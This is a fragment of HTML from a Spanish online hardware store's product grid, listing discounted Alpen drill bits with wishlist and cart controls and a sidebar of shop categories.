<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1016892" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-multiusos-universal-sds-plus-140x210-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Multiusos / Universal Sds Plus 14,0&#215;210 mm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 21,85&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1016892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1016892" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1016892" data-product_sku="9088328" aria-label="Añadir al carrito: &ldquo;Broca Alpen Multiusos / Universal Sds Plus 14,0x210 mm.&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Multiusos / Universal Sds Plus 14,0x210 mm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1016892" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1012569 status-publish instock product_cat-accesorios-para-herramientas-electricas product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-multiusos product_cat-brocas-multiusos-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas product_cat-herramientas-electricas-herramientas product_tag-78007 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-alpen product_tag-broca-madera product_tag-broca-metal product_tag-broca-multimaterial product_tag-broca-multiuso product_tag-broca-multiusos product_tag-broca-pared product_tag-broca-plastico product_tag-broca-taladro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/estuche-5-brocas-universal-hexagonal-o-4-5-6-8-10-mm-broca-azulejos-ceramica-marmol-hormigon-metal-madera-plastico/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09094750-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estuche 5 Brocas Universal Hexagonal  Ø 4 / 5 / 6 / 8 10 mm. Broca Azulejos" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1012569 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1012569"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1012569,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1012569&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1012569"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1012569" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/estuche-5-brocas-universal-hexagonal-o-4-5-6-8-10-mm-broca-azulejos-ceramica-marmol-hormigon-metal-madera-plastico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Estuche 5 Brocas Universal Hexagonal  Ø 4 / 5 / 6 / 8 10 mm. Broca Azulejos, Cerámica, Mármol, Hormigón, Metal, Madera, Plástico</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 24,45&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 20,30&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1012569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1012569" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1012569" data-product_sku="9094750" aria-label="Añadir al carrito: &ldquo;Estuche 5 Brocas Universal Hexagonal  Ø 4 / 5 / 6 / 8 10 mm. Broca Azulejos, Cerámica, Mármol, Hormigón, Metal, Madera, Plástico&rdquo;" rel="nofollow" data-success_message="«Estuche 5 Brocas Universal Hexagonal  Ø 4 / 5 / 6 / 8 10 mm. Broca Azulejos, Cerámica, Mármol, Hormigón, Metal, Madera, Plástico» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1012569" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-999598 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-accesorios-para-herramientas-electricas product_cat-brocas-hss-pro-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-hss-pro-para-hierro product_cat-herramientas product_cat-herramientas-electricas product_cat-herramientas-electricas-herramientas product_tag-70785 product_tag-black-friday product_tag-blackfriday product_tag-broca-acero product_tag-broca-acero-rapido product_tag-broca-alpen product_tag-broca-aluminio product_tag-broca-hierro product_tag-broca-hss product_tag-broca-metal product_tag-broca-taladro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-hss-pro-1200-mm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080393-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Hss Pro 12" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-999598 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="999598"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:999598,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=999598&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="999598"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="999598" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-hss-pro-1200-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Hss Pro 12,00 mm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 29,10&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 17,60&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=999598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_999598" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="999598" data-product_sku="9080393" aria-label="Añadir al carrito: &ldquo;Broca Alpen Hss Pro 12,00 mm.&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Hss Pro 12,00 mm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_999598" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-989924 status-publish last instock product_cat-accesorios-para-herramientas-electricas product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro product_cat-herramientas product_cat-herramientas-electricas product_cat-herramientas-electricas-herramientas product_tag-67708 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-metal product_tag-broca-metales product_tag-broca-nirosta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-27%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-nirosta-1000-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09081190-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Nirosta 10" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-989924 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="989924"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:989924,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=989924&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="989924"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="989924" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-nirosta-1000-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Nirosta 10,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 20,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 15,20&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=989924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_989924" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="989924" data-product_sku="9081190" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Nirosta 10,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Nirosta 10,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_989924" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-989812 status-publish first instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-accesorios-para-herramientas-electricas product_cat-brocas-hss-super-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-hss-super-para-hierro product_cat-herramientas product_cat-herramientas-electricas product_cat-herramientas-electricas-herramientas product_tag-67655 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero product_tag-broca-acero-rapido product_tag-broca-alpen product_tag-broca-aluminio product_tag-broca-hierro product_tag-broca-hss product_tag-broca-metal product_tag-broca-taladro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-hss-super-1300-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09080520-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen HSS Super   13" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-989812 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="989812"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:989812,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=989812&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="989812"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="989812" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-hss-super-1300-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen HSS Super   13,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 26,45&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 19,65&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=989812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_989812" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="989812" data-product_sku="9080520" aria-label="Añadir al carrito: &ldquo;Broca Alpen HSS Super   13,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen HSS Super   13,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_989812" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
<div id="shop-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorías</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-60302"><a href="https://bricoset.com/abrasivos/">Abrasivos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60232"><a href="https://bricoset.com/abrazaderas/">Abrazaderas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60233"><a href="https://bricoset.com/abrazaderas-metalicas-m6/">Abrazaderas metálicas M6</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60235"><a href="https://bricoset.com/abrazaderas-sin-fin-zincadas/">Abrazaderas sin fin zincadas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60471"><a href="https://bricoset.com/accesorios-bano/">Accesorios baño</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60206"><a href="https://bricoset.com/accesorios-para-cable-y-alambre/">Accesorios para cable y alambre</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60461"><a href="https://bricoset.com/accesorios-para-chimeneas/">Accesorios para chimeneas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60506"><a href="https://bricoset.com/accesorios-para-fregaderos/">Accesorios para fregaderos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60040"><a href="https://bricoset.com/accesorios-para-herramientas-electricas/">Accesorios para herramientas eléctricas</a> <span class="count">(100)</span></li>
<li class="cat-item cat-item-59941"><a href="https://bricoset.com/adaptadores/">Adaptadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60483"><a href="https://bricoset.com/agarres-ducha/">Agarres ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59856"><a href="https://bricoset.com/ahuyentadores-ultrasonido/">Ahuyentadores ultrasonido</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60390"><a href="https://bricoset.com/aire-comprimido/">Aire Comprimido</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60267"><a href="https://bricoset.com/alambre-galvanizado/">Alambre galvanizado</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60269"><a href="https://bricoset.com/alambre-plastificado/">Alambre plastificado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60266"><a href="https://bricoset.com/alambres-especiales/">Alambres especiales</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59943"><a href="https://bricoset.com/alargaderas/">Alargaderas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59831"><a href="https://bricoset.com/alcotanas-arcos-de-sierra-y-horcas/">Alcotanas, arcos de sierra y horcas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59986"><a href="https://bricoset.com/alicates-de-corte/">Alicates de corte</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59993"><a href="https://bricoset.com/alicates-de-seguridad/">Alicates de seguridad</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59985"><a href="https://bricoset.com/alicates-universales/">Alicates universales</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60081"><a href="https://bricoset.com/amoladoras/">Amoladoras</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60300"><a href="https://bricoset.com/andamios/">Andamios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60217"><a href="https://bricoset.com/anillas/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60287"><a href="https://bricoset.com/anillas-3/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59855"><a href="https://bricoset.com/antiplagas/">Antiplagas</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60325"><a href="https://bricoset.com/antirrobos/">Antirrobos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60322"><a href="https://bricoset.com/antirrobos-y-protectores/">Antirrobos y protectores</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60598"><a href="https://bricoset.com/armarios/">Armarios</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60660"><a href="https://bricoset.com/armarios-y-estantes/">Armarios y estantes</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60329"><a href="https://bricoset.com/articulos-de-limpieza/">Artículos de limpieza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59852"><a href="https://bricoset.com/aspersores/">Aspersores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60462"><a href="https://bricoset.com/aspirador-de-cenizas/">Aspirador de cenizas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60035"><a href="https://bricoset.com/aspiradores-electricos-y-accesorios/">Aspiradores eléctricos y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59841"><a href="https://bricoset.com/aspiradores-sopladores-y-accesorios/">Aspiradores sopladores y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60107"><a href="https://bricoset.com/balizas-senalizacion-y-cinta-seguridad/">Balizas señalización y cinta seguridad</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60470 cat-parent"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a> <span class="count">(145)</span></li>
<li class="cat-item cat-item-60655"><a href="https://bricoset.com/barbacoas-y-accesorios/">Barbacoas y Accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60647"><a href="https://bricoset.com/bases-sombrillas/">Bases Sombrillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60617"><a href="https://bricoset.com/bateas-estanteria-ranurada/">Bateas estantería ranurada</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60658"><a href="https://bricoset.com/baules/">Baules</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60330"><a href="https://bricoset.com/bicicleta/">Bicicleta</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60412"><a href="https://bricoset.com/bidones/">Bidones</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60575"><a href="https://bricoset.com/bisagras-ucem/">Bisagras Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60015"><a href="https://bricoset.com/bolsas-y-fundas-herramientas/">Bolsas y fundas herramientas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60036"><a href="https://bricoset.com/bombas-de-agua-3/">Bombas de agua</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59823"><a href="https://bricoset.com/bombas-de-agua/">Bombas de agua</a> <span class="count">(8)</span></li>
